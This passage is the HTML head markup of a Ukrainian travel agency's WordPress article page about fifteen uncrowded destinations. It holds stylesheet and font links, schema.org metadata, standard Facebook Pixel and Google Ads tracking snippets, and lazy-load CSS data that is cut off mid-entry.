<link data-minify="1" rel='stylesheet' id='antonivtours-fontawesomeCSS-css'  href='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/font-awesome.min.css?ver=1768316887' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='antonivtours-carouselCSS-css'  href='https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/owl.carousel.css?ver=1768316887&wpr_t=1768328943' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='antonivtours-robotoCSS-css'  href='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/fonts/roboto/roboto.css?ver=1768316887' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='antonivtours-odevCSS-css'  href='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/odev.css?ver=1768316887' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://antonivtours.com/wp-content/themes/pixart/js/jquery.min.js?ver=3.3' id='antonivtours-jqueryJS-js' data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/js/owl.carousel.js?ver=1768316887' id='antonivtours-owlcarouselJS-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://antonivtours.com/wp-json/" /><link rel="alternate" type="application/json" href="https://antonivtours.com/wp-json/wp/v2/posts/1080" /><link rel="alternate" type="application/json+oembed" href="https://antonivtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantonivtours.com%2F2016%2F09%2F15-misc-yaki-varto-vidvidati-poki-%25d1%2597x-ne-zapolonili-turisti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://antonivtours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantonivtours.com%2F2016%2F09%2F15-misc-yaki-varto-vidvidati-poki-%25d1%2597x-ne-zapolonili-turisti%2F&#038;format=xml" />
    
    <link rel="dns-prefetch" href="fonts.googleapis.com" />
    <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
    <link rel="dns-prefetch" href="https://api.otpusk.com" />

	<link rel="preload" href="/wp-content/themes/pixart/fonts/roboto/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">
	<link rel="preload" href="/wp-content/themes/pixart/fonts/roboto/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
	<link rel="preload" href="/wp-content/themes/pixart/fonts/roboto/Roboto-Medium.ttf" as="font" type="font/ttf" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6D6MmBp0u-zK4.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/pacifico/v22/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2" as="font" type="font/woff2" crossorigin="anonymous">

	<link rel="preload" href="/wp-content/themes/pixart/images/logo-new-1.png" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/footer-google-1.png" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/footer-facebook-1.png" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/viber.svg" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/icon.svg" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/youtube-logo.svg" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/instagram1.svg" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/telegram.png" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/twitter.png" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/sandwich-btn.svg" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/front-page/bg-bottom.png" as="image">
	<link rel="preload" href="/wp-content/themes/pixart/images/favicon.png" as="image">
		
	

		
		<script type="rocketlazyloadscript">
			(function(){var WebP=new Image();WebP.onload=WebP.onerror=function(){
			if(WebP.height!=2){var sc=document.createElement('script');sc.type='text/javascript';sc.async=true;
			var s=document.getElementsByTagName('script')[0];sc.src='js/webpjs-0.0.2.min.js';s.parentNode.insertBefore(sc,s);}};
			WebP.src='[data-uri]';})();
		</script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/"
    },
    "headline": "15 місць, які варто відвідати, поки їх не заполонили туристи",
    "datePublished": "2016-09-22T10:52:00+0300",
    "dateModified": "2021-07-09T16:41:32+0300",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Щоб відпочити у відпустці, ми часто вибираємо популярні місця для подорожей. І чомусь думаємо: «Де багато тури",
    "image": {
        "@type": "ImageObject",
        "url": "https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg",
        "width": 600,
        "height": 340
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
		<style type="text/css" id="wp-custom-css">
			/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/
.modal__overlay#video-modal, .modal__overlay#social-modal {
	display: none!important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <link rel="shortcut icon" href="https://antonivtours.com/wp-content/themes/pixart/images/favicon.png"/>
    <link data-minify="1" rel="stylesheet" href="https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/list-block.css?ver=1768316887&wpr_t=1768328943" media="all"/>
    <link data-minify="1" rel="stylesheet" href="https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/css/join-chats.css?ver=1768316887&wpr_t=1768328943" media="all"/>
                <link rel="canonical" href="https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%D1%97x-ne-zapolonili-turisti/"/>
        <!-- Facebook Pixel Code -->
    <script type="rocketlazyloadscript">
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1673054153001607'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1673054153001607&ev=PageView&noscript=1"
        /></noscript>
    <!-- Global site tag (gtag.js) - Google Ads: 665660005 -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-665660005"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'AW-665660005');
    </script>

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.reviews-main .owl-prev{--wpr-bg-2ab23a46-845c-4e29-8b7b-371ad7d5068e: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/prev-1-b.png');}.reviews-main .owl-next{--wpr-bg-4499e47e-c99b-4cbc-9f73-74cb78f4aaf0: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/next-1-b.png');}.reviews-main .item span{--wpr-bg-7798dc16-9a81-426f-9ed0-985c7eab9f92: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/egi1.png');}.amin-2{--wpr-bg-5025cbfb-47a0-42a5-a61d-9b7a8c7c5e70: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/anim.png');}.amin-3{--wpr-bg-fd436994-054c-47aa-9aaa-5b449ff32398: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/anim.png');}#header{--wpr-bg-020cb802-5386-41e6-a7cd-5f31cdb4bd5a: url('https://antonivtours.com/wp-content/themes/pixart/images/pliaj-kefalinia.jpg');}.header .header-line-3 .arrow:before{--wpr-bg-bfc738fc-874a-4209-8f7f-27a32e5d9d66: url('https://antonivtours.com/wp-content/themes/pixart/images/r21.png');}#header .header-line-5 li h2:after{--wpr-bg-d1afdafb-71ed-4fd8-bd70-199010ca4113: url('https://antonivtours.com/wp-content/themes/pixart/images/6.png');}.main-content h2.title:before{--wpr-bg-38262569-18f2-400c-b811-6c72ac3299da: url('https://antonivtours.com/wp-content/themes/pixart/images/fire.gif');}.main-content-center .calendar{--wpr-bg-0c933a29-bb50-4bce-856a-6e09bf63f520: url('https://antonivtours.com/wp-content/themes/pixart/images/f23.png');}.tour-hot-main-block h4:before{--wpr-bg-3fb33f24-7920-459c-aa80-d218c84a9a69: url('https://antonivtours.com/wp-content/themes/pixart/images/left-arrow-yellow.svg');}.tour-hot .link span.price{--wpr-bg-53277b2c-18f4-467b-b5ef-09cdc8c3362b: url('https://antonivtours.com/wp-content/themes/pixart/images/sale-new-1.png');}.sidebar-content .cat-item{--wpr-bg-3359d8a6-8820-4996-af5e-bf0a39064cf3: url('https://antonivtours.com/wp-content/themes/pixart/images/arrow.png');}.sidebar-content .cat-item li:hover{--wpr-bg-ba5c6fe1-7a7b-42ef-af78-4e8b99986b45: url('https://antonivtours.com/wp-content/themes/pixart/images/arrow.png');}.faq-work .block-1 .img:before{--wpr-bg-1e1d3382-9bc8-4184-bac8-b090417cbbc7: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/eg1.png');}.block-map .block-1 .street h4:before{--wpr-bg-de111dab-d08a-4b7f-a1c7-5d618577ce2a: url('https://antonivtours.com/wp-content/themes/pixart/images/27.png');}.block-map .block-1 .phone h4:before{--wpr-bg-32fecbcc-d399-40b4-98b0-3e2363e62860: url('https://antonivtours.com/wp-content/themes/pixart/images/24.png');}.block-map .block-1 .email h4:before{--wpr-bg-8f01e79b-e7d0-4523-8445-823334e95b71: url('https://antonivtours.com/wp-content/themes/pixart/images/25.png');}.block-map .block-1 .time h4:before{--wpr-bg-b91f8c30-5e43-4a2b-9d21-50c881d7c043: url('https://antonivtours.com/wp-content/themes/pixart/images/26.png');}.faq-title:before{--wpr-bg-166515cc-00ea-4ce6-bfbb-0fc7c23ffe4f: url('https://antonivtours.com/wp-content/themes/pixart/images/45.png');}.faq-title.active:before{--wpr-bg-efcdb013-e811-4563-8153-45e4ec4d46dc: url('https://antonivtours.com/wp-content/themes/pixart/images/46.png');}.popup-close{--wpr-bg-228db019-ef60-4b13-bb89-8ed9dc6def8d: url('https://antonivtours.com/wp-content/themes/pixart/images/close.png');}.popup-big .popup-close{--wpr-bg-eadeab36-971c-4c64-8906-4726044004d8: url('https://antonivtours.com/wp-content/themes/pixart/images/close.png');}#page-about-4{--wpr-bg-ed688ed4-3b8b-44a2-b54b-ca5962500c7e: url('https://antonivtours.com/wp-content/themes/pixart/images/m1.jpg');}.page-about-4 .owl-prev{--wpr-bg-c1c82ced-3d3c-483b-8f05-36dc374c54f7: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/prev-1.png');}.page-about-4 .owl-next{--wpr-bg-cb3b6f78-80dc-438c-9b68-f73cebcd2a60: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/next-1.png');}.page-about-4 .item span{--wpr-bg-e5723c6d-e224-4251-b918-d909d1733d21: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/egi1.png');}.fb-block-site .block-1 p:before{--wpr-bg-747a32d9-edca-4a14-b3c3-82d7514810e6: url('https://antonivtours.com/wp-content/themes/pixart/images/t11-1.png');}.hot-heading:before,#hot-tour-page h1:before{--wpr-bg-0b63fe8e-be9e-43b6-b3c8-ef8c0bdb3556: url('https://antonivtours.com/wp-content/themes/pixart/images/fire.gif');}.countries-page .block-1 .curort .owl-prev{--wpr-bg-bd38693b-d63c-42e6-a601-286911c6789d: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/prev-1.png');}.countries-page .block-1 .curort .owl-next{--wpr-bg-f1708b49-4e29-4839-89cf-92e299467b0c: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/next-1.png');}.countries-page .block-4 .video-content span{--wpr-bg-f3568a47-a73e-40b3-b428-0e35561b1406: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/egi1.png');}.hot-tour-page h1:before{--wpr-bg-6622187f-2613-4ead-a49c-debab1762b55: url('https://antonivtours.com/wp-content/themes/pixart/images/fire.gif');}.main .cols .video_rsy{--wpr-bg-c07a2c05-42e6-4f1b-8c04-2c41c0110b17: url('https://d1y251fokhbzdq.cloudfront.net/images/VideoFrame.png');}.tabletka_3d{--wpr-bg-b9db0357-5196-4dea-8457-71e779938883: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/13-1.png');}.main .cols .video_rsy{--wpr-bg-01368f14-ea46-4111-99fb-737803c5acd8: url('https://d1y251fokhbzdq.cloudfront.net/images/VideoFrame.png');}.reviews-main .owl-next{--wpr-bg-ff9885fb-0d58-47bf-932f-82c8ea540efb: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/next-1-b.png');}.reviews-main .owl-prev{--wpr-bg-432a184d-0a92-4213-9f44-7d3e8828c2d6: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/prev-1-b.png');}.main-content h2.title:before{--wpr-bg-d92f0a39-e751-49f2-9fcf-efe467642d6d: url('https://antonivtours.com/wp-content/themes/pixart/images/fire.gif');}.faq-title:before{--wpr-bg-0c5ebf9c-769a-4d81-a757-b0e70253708f: url('https://antonivtours.com/wp-content/themes/pixart/images/45.png');}.faq-title.active:before{--wpr-bg-5bb7cc12-2e89-449f-92e6-98b43659ac02: url('https://antonivtours.com/wp-content/themes/pixart/images/46.png');}.popup-close{--wpr-bg-bdbdfe1f-5128-427f-8fc9-f9c8648fa0f6: url('https://antonivtours.com/wp-content/themes/pixart/images/close-2.png');}#modal555 .popup-close{--wpr-bg-debe2286-e277-4864-b4c9-36540e93ba49: url('https://antonivtours.com/wp-content/themes/pixart/images/close.png');}.popup-big .popup-close{--wpr-bg-d3bc0159-4c64-47c6-bfce-8f0768cbb258: url('https://antonivtours.com/wp-content/themes/pixart/images/close-2.png');}.page-about-4 .owl-prev{--wpr-bg-8bbb5a4a-f8f4-4ff6-a9d8-943b3b6fdc75: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/prev-1.png');}.page-about-4 .owl-next{--wpr-bg-f88385c9-b7f5-46be-87b4-0fc6fb160006: url('https://antonivtours.com/wp-content/themes/pixart/images-lp/next-1.png');}.fb-block-site .block-1 p:before{--wpr-bg-49e78daf-6633-470b-bc56-0c8c60637011: url('https://antonivtours.com/wp-content/themes/pixart/images/t11-1.png');}.excursions-page-popup .popup-close{--wpr-bg-a5d82fd8-8bb4-42e6-9cb1-4412bb932f22: url('https://antonivtours.com/wp-content/themes/pixart/images/close.png');}.pad-menu{--wpr-bg-737d6d8e-1043-48e3-89d6-25b513a33c47: url('https://antonivtours.com/wp-content/themes/pixart/images/sandwich-btn.svg');}.new-search-icon{--wpr-bg-0b0d2eaa-d3d5-48f8-835e-4eb7db5c9891: url('https://antonivtours.com/wp-content/themes/pixart/images/search-worldwide.svg');}.header-viber-new{--wpr-bg-6717f209-3422-4597-b71c-2b693aa9f5c0: url('https://antonivtours.com/wp-content/themes/pixart/images/viber-blue-text.svg');}.pad-menu-second{--wpr-bg-b98f7ae9-dd37-4644-b60f-799d55a62693: url('https://antonivtours.com/wp-content/themes/pixart/images/sandwich-btn.svg');}.slogan-blink-text{--wpr-bg-3ecc6747-340d-431b-a540-7ffbdf3d1356: url('https://antonivtours.com/wp-content/themes/pixart/images/like.png');}.owl-carousel .owl-video-play-icon{--wpr-bg-a60d5b2c-ac13-426a-9b2a-5557dd365207: url('https://antonivtours.com/wp-content/themes/pixart/css/owl.video.play.png');}.list-block__container.blue .list-block__item{--wpr-bg-24152f92-5351-4343-be6b-09ad825c1094: url('https://antonivtours.com/wp-content/themes/pixart/images/list-check.png');}.order-list .list-block__item:nth-child(1)::before{--wpr-bg-e2a01e5f-5016-4520-b784-500cb37ef376: url('https://antonivtours.com/wp-content/themes/pixart/images/order/order-1.png');}.order-list .list-block__item:nth-child(2)::before{--wpr-bg-b12f0867-104f-4e62-bfcd-992e06921a7e: url('https://antonivtours.com/wp-content/themes/pixart/images/order/order-2.png');}.order-list .list-block__item:nth-child(3)::before{--wpr-bg-15842d72-340d-434d-ab39-485c0c353dbb: url('https://antonivtours.com/wp-content/themes/pixart/images/order/order-3.png');}.order-list .list-block__item:nth-child(4)::before{--wpr-bg-74fdbd95-2eb5-401f-b96f-a143c0812a9e: url('https://antonivtours.com/wp-content/themes/pixart/images/order/order-4.png');}.order-list .list-block__item:nth-child(5)::before{--wpr-bg-959abd1a-18c2-4a29-a5b4-573c5ded9864: url('https://antonivtours.com/wp-content/themes/pixart/images/order/order-5.png');}.order-list .list-block__item:nth-child(6)::before{--wpr-bg-4838df25-c7d0-4d0c-8e8f-c562e46a6d02: url('https://antonivtours.com/wp-content/themes/pixart/images/order/order-6.png');}.chats_link.viber::before{--wpr-bg-4fce2bc3-0edd-4b92-8ea2-69363bc3063a: url('https://antonivtours.com/wp-content/themes/pixart/images/join-chats/viber.svg');}.chats_link.telegram::before{--wpr-bg-9d1f50cb-af4c-4f4c-8b19-0b47fd58c5b1: url('https://antonivtours.com/wp-content/themes/pixart/images/join-chats/telegram.svg');}.new-search-icon{--wpr-bg-e85fb3ce-3bbd-48b8-aa91-23dac211a8a3: url('https://antonivtours.com/wp-content/themes/pixart/images/search-worldwide.svg');}.pad-menu-second{--wpr-bg-0a852299-c6ee-401e-ad22-9cd823b18f8b: url('https://antonivtours.com/wp-content/themes/pixart/images/sandwich-btn.svg');}#social-modal .modal__close{--wpr-bg-4d4cffd0-cfee-4235-9da2-37eb5c87dd4d: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/blue-close.svg');}#video-modal .modal__close{--wpr-bg-92f806fb-22ed-49c0-a3eb-3703e1b2a76e: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/white-close.svg');}#social-modal .modal__title-0::before{--wpr-bg-a0a5c0c9-75e1-4e58-b27a-9adb1462c54b: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-0.png');}#social-modal .modal__title-1::before{--wpr-bg-6877698c-7ac8-4cb3-ba0b-39bb43e6c14c: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-1.png');}#social-modal .modal__title-2::before{--wpr-bg-ab52d0cf-e7af-4b63-b8a9-77fb3f7179cd: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-2.png');}#social-modal .modal__title-3::before{--wpr-bg-c7c6194b-be8c-491a-b63b-362f9a2d724e: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-3.png');}#social-modal .modal__title-4::before{--wpr-bg-c2fcd289-c405-4bd0-926d-7031f2ca9eb2: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-4.png');}#social-modal .modal__title-5::before{--wpr-bg-369e4571-8b74-47a9-a1a5-715a6a7a9405: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-5.png');}#social-modal .modal__title-6::before{--wpr-bg-3e5372bf-f1dd-440f-8804-287f91a83506: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-6.png');}#social-modal .modal__title-7::before{--wpr-bg-5a9bc931-bc87-4454-9395-0d5882fc265f: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/taras-7.png');}#social-modal .modal__link.tel{--wpr-bg-a8ecb7a3-1861-46e2-8daa-09ef90cf8c50: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/telegram.svg');}#social-modal .modal__link.inst{--wpr-bg-34d56231-60e5-4a1c-8700-62a7543e3866: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/instagram.svg');}#social-modal .modal__link.viber{--wpr-bg-cc8fbe5a-44a5-438f-b674-0b22b6bc7048: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/viber.svg');}#social-modal .modal__link.fb{--wpr-bg-0ec4f6ae-22ad-4863-a1f3-4edf3d105cf6: url('https://antonivtours.com/wp-content/themes/pixart/images/modal/fb.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".reviews-main .owl-prev","style":".reviews-main .owl-prev{--wpr-bg-2ab23a46-845c-4e29-8b7b-371ad7d5068e: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1-b.png');}","hash":"2ab23a46-845c-4e29-8b7b-371ad7d5068e","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/prev-1-b.png"},{"selector":".reviews-main .owl-next","style":".reviews-main .owl-next{--wpr-bg-4499e47e-c99b-4cbc-9f73-74cb78f4aaf0: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1-b.png');}","hash":"4499e47e-c99b-4cbc-9f73-74cb78f4aaf0","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/next-1-b.png"},{"selector":".reviews-main .item span","style":".reviews-main .item span{--wpr-bg-7798dc16-9a81-426f-9ed0-985c7eab9f92: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/egi1.png');}","hash":"7798dc16-9a81-426f-9ed0-985c7eab9f92","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/egi1.png"},{"selector":".amin-2","style":".amin-2{--wpr-bg-5025cbfb-47a0-42a5-a61d-9b7a8c7c5e70: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/anim.png');}","hash":"5025cbfb-47a0-42a5-a61d-9b7a8c7c5e70","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/anim.png"},{"selector":".amin-3","style":".amin-3{--wpr-bg-fd436994-054c-47aa-9aaa-5b449ff32398: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/anim.png');}","hash":"fd436994-054c-47aa-9aaa-5b449ff32398","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images-lp\/anim.png"},{"selector":"#header","style":"#header{--wpr-bg-020cb802-5386-41e6-a7cd-5f31cdb4bd5a: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/pliaj-kefalinia.jpg');}","hash":"020cb802-5386-41e6-a7cd-5f31cdb4bd5a","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/pliaj-kefalinia.jpg"},{"selector":".header .header-line-3 .arrow","style":".header .header-line-3 .arrow:before{--wpr-bg-bfc738fc-874a-4209-8f7f-27a32e5d9d66: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/r21.png');}","hash":"bfc738fc-874a-4209-8f7f-27a32e5d9d66","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/r21.png"},{"selector":"#header .header-line-5 li h2","style":"#header .header-line-5 li h2:after{--wpr-bg-d1afdafb-71ed-4fd8-bd70-199010ca4113: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/6.png');}","hash":"d1afdafb-71ed-4fd8-bd70-199010ca4113","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/6.png"},{"selector":".main-content h2.title","style":".main-content h2.title:before{--wpr-bg-38262569-18f2-400c-b811-6c72ac3299da: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif');}","hash":"38262569-18f2-400c-b811-6c72ac3299da","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/fire.gif"},{"selector":".main-content-center .calendar","style":".main-content-center .calendar{--wpr-bg-0c933a29-bb50-4bce-856a-6e09bf63f520: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/f23.png');}","hash":"0c933a29-bb50-4bce-856a-6e09bf63f520","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/f23.png"},{"selector":".tour-hot-main-block h4","style":".tour-hot-main-block h4:before{--wpr-bg-3fb33f24-7920-459c-aa80-d218c84a9a69: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/left-arrow-yellow.svg');}","hash":"3fb33f24-7920-459c-aa80-d218c84a9a69","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/left-arrow-yellow.svg"},{"selector":".tour-hot .link span.price","style":".tour-hot .link span.price{--wpr-bg-53277b2c-18f4-467b-b5ef-09cdc8c3362b: url('https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sale-new-1.png');}","hash":"53277b2c-18f4-467b-b5ef-09cdc8c3362b","url":"https:\/\/antonivtours.com\/wp-content\/themes\/pixart\/images\/sale-new-1.png"},{"selector":".sidebar-content .cat-item","style":".sidebar-content .cat-item{--wpr-bg-3359d8a6-8820-4996-af5e-bf0a39064cf3: 